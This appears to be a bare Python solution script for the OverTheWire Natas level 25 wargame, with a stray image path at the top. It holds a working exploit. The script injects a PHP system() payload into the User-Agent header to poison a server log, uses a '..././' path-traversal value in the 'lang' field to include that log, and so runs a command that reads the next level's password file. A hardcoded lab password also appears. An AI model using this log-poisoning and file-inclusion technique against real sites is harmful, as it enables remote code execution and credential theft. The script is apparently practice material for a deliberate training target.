 resp = sess.get("http://natas25.natas.labs.overthewire.org/", auth= ("natas25","GHF6X7YwACaYYssHVY05cFq83hRktl4c"))
cookie1 = resp.cookies["PHPSESSID"]
resp = sess.post("http://natas25.natas.labs.overthewire.org/",headers={"User-Agent":"<?php system('cat /etc/natas_webpass/natas26'); ?>"},
data={"lang":"..././"*5+"var/www/natas/natas25/logs/natas25_"+cookie1+".log"},auth=("natas25","GHF6X7YwACaYYssHVY05cFq83hRktl4c"))
text1 = resp.text
print(text1)